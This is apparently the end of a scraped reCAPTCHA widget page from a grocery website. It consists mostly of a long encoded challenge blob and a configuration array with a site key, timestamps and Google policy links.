GQn0JXRwhLgvCqMO8PsOiw7laD8K4w4EbAk3CvwXCj2nChGLCkcOcUT/DkMOvM8KmwrwOa8KvGBPCmsKWGB84RsKAKDZIw6RvVsOaUXbDjMOuw67Ci0dIR8K8XD0Rwos5w5bDm8O2JMKnQMOVw4hGwrzDnsKYw4PDmV0BHcOUwr5DwrPDiFc3w4/DtyXCrMKiwq4jw4zDuVbDh2ZDw7ItE8KIwqvCrmXDqsKIwozCrcOHw5UbKMO6wqk8SMKIFMKPFcK5wq/DnnFXw79JO0o7VjsJTxbCgMKnJwHCscO/dMK2wqTCiT3DmsKsLiAmBsK5cDUObsOJPCrCig8sG8KAw77CusKYM1DDjkXDsMOCwoDCnMKJZMKXw4vCuV7CncO4w4Fqw4ICKyLDuG0zwp1zwrpQAH8tworCt8KQSsOdTFzCh0c9wp/CsMKcw5zDsh51w4PCk8OeRcKyKElWTDTDiUEgW8Oywr3Dj0YdNmZCBjPDilrCrUEAwqoFbW3CsiLCu1VVIsOCw4bCn3XDv8O9QGhzw6tMVVppw6DDvsOhw6YSwr0Gw4xAwr/DlhISag3CqUsvdsKIGcKmwp/DmT3ChgfCiCUkWMKjwqJ2VzPCv8OywqfCqjHCvMORw5DCk2d0EybDnBfDh8KnwqJswpXCr2l3wo/DpUV7wpzDhVU4LMKZS8K+O8KZwotww5rDmsOUdlLDlRbDtR7Di0fDr2jDnXrCnSPCsMKlAsKuMsKYOMKif1bDkV1WwrHCkEQxNgc9MADCiU3CqwbDq8KzRkFwwphBwqt7w7vDmcOCZmtMw7PCqcKSwqTDkMKJwpnDlMOlWXDDmTw2JsKswpbCqG1QwqsbTUPCrCtBw7/[base64]/DscKyQcO5w7vDt8OSw5t3McKgCcOgw6orwr1xw44EwqdewpHCqMOZw5XDk0leSMK3DcKNw6hgwqrCvMKQw7wYVCN4w77DiE5zHyrCkmUIOsKBw6sjwrPCqRoxwofDjDfCk8O8wqjDp8Ovw7nCpcK1wqxkQMK5PQ/[base64]/wofDqWHChMKRw5l6wosbw5hPS8Ozw4tSwpHCigZ0LHzDu8OPw4shYx5Bw7XDozTCvMKJw5luw5zDtTfCniNvTkfDsxPDpW4LMk7DtA7CkMKAwr7CrsKgw48zfsOOd8Omw6DDky3DlXvCghTCkRnDhyTChsO/w5s+wpVTw7MtaDfCqsKbwr7DhcKqw7jDolnDjcKFw7JONS4XwpsKw4Q7Zz3CisOEw50cw610EBXDrcKpR8KTdBgJw7BbK2/CqMKGwonDisKfXnjCsSHDu8OBPsKWfMKNwojCj8OOCxlKw6LCoMKvJMOAOR/[base64]/w6fClxLCqsKnwpJkN8KfS1pKwpnCoMKgIsKdO2Q2TMKqw7IYZsKYS8OSw5oRKDwdRsO6B8KRwql+FsOVCcOow7YIw63DrhXDkMOrwozClS/DtsOOUkvChsKKOsKSNsOBwpDDqQJ6CMKdwrrDn8OcMMOKwrJWw4bCl0l/[base64]/[base64]/[base64]/WsODIcOyUcOFw77CsAcTJMOAw4XCr3zDv8OQGnoPwqLDrgwtNsOER2rCjcKQw5Q9w5VrwpjDox9Xw4zDicOow6DCoHdtwpLDlcOABWhEwrHCvsKWDMKVwo9UXhRaw4QgwpzDt3YiwqPDmShTUCLDqQrDgx7CnMK4IMONw4QGawrDkTjDnwHCgC/Dhlojw7VMwqFKw4bCoyjDiAHCm8ORTVfCtFTDmcK4I8KCE1VUMj3CmFlgw5DCpsOnw4/CuMObwpDDmxHCk2rDvVDDjgjDjMKOQcK9wpQrwoBWeXp+wqnCiHlJw6UtAnhHw4x2W8OVHBLCqU5lwosRTsKxAcK9wrwkw4HDr8OAecOvKcOnAmIvw5zDiMKZTFxGRcK+w7U2wr/DkX/[base64]/wrEOw7/[base64]/[base64]/Cgx/CssK9w7EnTGfDu8OfVE7CjF49w7EvTyc3VHlUwojDjsKGw4nCusKPwrnDgWXCggFCIcOkw4BtZcKdbUrCmW4uwqHCtsKRw5jCgcOow6jDphTCuTnDr8Ouwr8hwoHCmMOVUDlvZsKEwp3Dk1DCjWXCjwLCnsOrOTh/[base64]/DtkPCu8O8FcOWWcO6w6nDisKgRz1EYH/[base64]/CisKewqNaHy5owpfDicOuw6XDv8Ohw6kGTsK7e8O9wqhBwq3Dn0fCv8K9w53ConXDqhdfCgrDq8K8w6wMw67DrVbClsObV8K0DsO8w4TDicO6wo97wr3DoWnCtsKUwqPCq0DCoMK7GMOEG8O9dB3CpMKfSsKoE0Rtwodcw5DDj0vCi8Oww5RswqwgU1F5w73CoMOUw7/DnsORwrHDo8Kdw7AVwrtSI8KsbMOWw5XCkMK8w73DiMKkwqYMw7LDrQ1Xe0kGW8Ksw5sVw5HCvlDDhBnCtMOYwo3CtB/CnsOWw4ZlwpvDqE7DjBMtw7p1MMKKcMKRe3DCt8KCwp8CeMKpXQ5tZ8Kbwo0xwojCk1bCsMO5w7MdOksSw4YnUElJw74KUcO8JU/[base64]/MHPCoCRQwo3CuCLCqlYwVHlNw7PCinx7W8OWwq8JwpbCuAIEw7vCoDZbQsO2d8KCMsOhDMORSUHDvyFaw5HCuDrDngtdRcKUw4w/wpzDvMOiYMO4HnDDk8Oib8OYcsKkw6bDj8OrGk17VcOywpDCpVzDi1Q0wrAJV8KUwqfCosKxJSAAK8OVw4fDsXQ3ecKfw6bCgXPCpsOqw4pZISZ2w6bDvCzCtMKJw4p7wpPDt8Ogw43Ckllff3HCk8KRJsKCwr3CosK8wpY5w5HCqsKpHHvDgsKhXjrCg8OXUg7CqA/[base64]/Gg3CgA7DgsK+wpsMVULCih7DtMKUTsOMUcOSPMONw4l4PMKUQTAWRQjCrkrDm8KNwq1QFVrDphZOUjhGUBcTGcK8wqbCl8OVDcO1V2g/Cl3Co8Ode8OTM8KDwqQfQsOzwrU+O8KLwrINGVknJ3APVGM9ScO8b3bCsE/Cihgew79ZwoTCisO2DhIyw5pffsK/wr7ClcOBw7/DkcKCw6/Dm8KoXcOzwo8ewqXChHLDmsKpPMOefsO1cA3DiWl2w7ULKsOBwqHDoG5gwqQFYMKPDxbCpcOow4FSwo3Co2Aew5fCi1Nnwp7DrD0Fwpxnw6ZjLmfCp8OKG8OFwp8GwrzCs8Kzw5rChl3DgsKtNsKkw6/[base64]/CiMO4w6cowovDlMK6wqlYw545w73CsSfDscKHVXrCq3fCj0Qxw6PDn8KYw55DVcKVw47CiQEdw7nCucKAwpQJw5PCmURrN8OFQCbDmcOTNMO+w5QDw6kQNmjDp8OaAz7Cqm1LwogWYMOnwqvDn3PCkcKhwrAMw73CtTwYwptjw5PDmhXDnHLDtMK0w7vCqzrCt8Khwp/CqMKewpsHw7LCtz1xShFTw7hvJMO9asK/b8OCwrolCB/Ck3PDqCjDtMKoLHzDksK7wr3CiQYYw63Dr8KwGTfDhnpja8K1SyXDt1kQM3RXEMOcfGcTHWPDsWXDkxDDh8KXw7XDmMOSRsO6alfDlcKBOUMJDMOEw45zCEbDsT5dUcKlw73ChMK/fcO4wojChETDlsOSwr46w5jDrwXDjcOXw7Yfwr4xwrjCmMKDDcKVwpdYwoPCjw3DjBg+wpfDhDnClDrDqMOpDsO2MsODLUhfwoxywqk5wpLDjy9ASgI7wrtNe8KJBk5awq/CoWAyDRLCvcOhcMKxwrt+w7LCr8OHXsOxw6nDvcK5TAnDn8KnQMOsw7PDmytVwpg6w4rDnsKoZ1QrworDoyE9w4TDh1TDnGEmS1XCgcKtw7DClxlrw4vDvsK5FV5Yw4LCsHEbwrbCgggjw6/CqsKdS8KFw6ERw4wldMKoHFPDscO/[base64]/wqnCmWkbIcK/[base64]/BwrCiAvCm8KNc8O9JjTCnsOcR8KeNcKnw7/DghgbP1jDvXk/wo1/wqfDicOXRsO5KcOOKsOQwqPCisOsw5B3wrApw73CuUbCqzQvIlc0w4w/w6PCtSIkS2IJCzhGw7FoRD5CUcOSwpHCr33CmyohSsOqw75Vw4cMwqTDpcOqwqIqAUDDkcKYB37CgkcMwqZRwpjCgcKgXsOrw6htwofClkVKXcO+w4bDumrDuTrDocOYw7trwqs/L3wfwrvCssKCwqDDtTZ+worDlsKVwrcZA19xwpjDmTfChn5RwrTDnC/DnxR4w5rDsFnCjX5Rw7PCoTPDvcKoLsO1Q8OiwozDrzHClsO6CsOybElhwrTDlW7Co8KiwpbDm8KBf8Ovwq3Du3diP8KAw5vDnMKrUsObw5zCjcOLOcKgwolnwrhbVzI/d8KNFsO1wrVMwoQcwrBxQXdlen3DrDLDkMKHwqwNw5AjwoHDin9yZl/[base64]/CtDAeBA48w6XDq8OsVDvDs8KDw5tqc8OowqAEwrXCqA3CkMOtZwFuCCY4H8K2TGU/[base64]/[base64]/Cl8KDwq/Ck8OXw67DpcKxwoHChcKcw4fDjljDtTAIw45uw4nDrGHDgcOvGHEtFEssw7UIIFw+wo4VAsOHNm94fjbDh8K1w7zDosKWwoNKw6Zgwqx7YWbDi2nDrcK0SmU8wp0MVMKbVsOdwoZkd8OhwpJzw5cjDx5tw4oiw4ohIsOYNDzDqTDCjH1gw6PDiMOAwqTCgsKpw7/DrizCnV/DtMKZS8KCw4PCgsKsHcKlw6zCkzhNwqgZEsKiw64Mwq1Hwo3CscKbEsKZwqBwwqofGwnCtcOOw4XCjTo4w43DvMK3P8KLwpB5wqnCh3TDjcOuwobDvsKELwbDuhfDl8Ojw6I1wqbDpcO8w7llw7cNIWPDjFbClFPCn8OXIcKnw6c1HS3Dq8KDwoZ0PDPDrMK3w7/[base64]/CkMKRw5tEw6DCucOHDMKSwqrDrktCw6bCocOMwrpXCAo2wqjDg8KZJDZdfjfDmcOMwrzCkDNzHcOswpTDq8Okw67CiMKPOwLCsUTDm8OTVsOQw7lnVU8pRyPDiXwuwr/ChHxSWMONwrTDmsO1fhhCwpwiwoXCphTConRaw4wHZsKfHRdUw6bDr3PCgDVTe1jCvRNSUsKuEcOowpzDh0Yjwq9oS8ODw47DjsKxL8K1w7bDvsKJw4BfwrsNVsKywq/DlMKpNT5fQMORc8OYEsOdwqV0dCp6wq07wooTeARfN3XDkRhhE8KoN0IDWx45w5RjeMKMw6bCssKdGRVTwo5QNMK6R8OGwrUlNVnCkjNqIsKfcG7CqMKWDsKQw5J9CMOwwp/DpTwcw5I0w715XMKJPBPCt8O5GMKnwrTDuMOOwr4xHWDCh3bDnTstwrkSw7zCjsKqYkPDvcK1a0rDmcKGT8KnWCjCiwZrw7RYwr7CuDULFsONOEkqw4YFNcKIw47DhGXClx/[base64]/DqT3Drn3CqsOhworCksOIOMO/BcOSwo5tBVtfZcKUw7DCncK1UsOTN1c+BsObw64Dw5TDhGcEwqbDnsO0wqA2wqYjw4LCkjvCn2fDh0zDsMKdR8OVCRJKwp/CgHPDrhl3T0nCm3/CrcOmwrjCsMOufzo/[base64]/CmxYDwqrCo8ONwrnChcO2NSDDsFEoRHw1w6HDj8KpXyh4wrLCkMKPRUAzfsKfdDpgw6FLwoAVEcKcw5lswrnCmRfClMOMbsOuDVobOEMlJcOow7MTScOYwrgGwqJ1aUQ/wrvDgDJzw4/DhhvDjcK8TcOewr03Y8KEP8OIWcOmwqDDinVnwpDCqsOxw5Rpw53DlsOJw73CqF/[base64]/[base64]/[base64]/DgMKRw7bClljDhMOFw4/CsFZYwpzCgsK5w4TCqMOTW1vCl8OHw513w7tgwqnChcKjwoIowrZ+ayQcF8OsRijDrSbCpsOEUMOlF8Kkw5TDncOBIsOuw5JKDsO0D3LClyEqw4QBWsO8AMKTe1BHw6ghEMKVPFjDpcKaATHDv8KvCMOxU07CgV9vRiTCngDDu3QS\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ExVJtJBWh/mxHQR11rW+cuOzaVgQtD5ni9V24qoUd/U\\u003d\x22,0,0,null,1,1769149130988,0,0,[184,61,47,203,35],null,[138,7,86,231],\x22RC-H9QRJinzGxPhrg\x22,null,null,null,null,null,\x220dAFcWeA42AeGqkKzG89WkFBMXPuaJtDYZwgw2zv44Qxs2NsTmWQs4bfvr2sqZ_fXVhO04nmsEwqzc7onHvC0Hex7qV8tUIFSRhg\x22,1769231931313]");
    </script></body></html>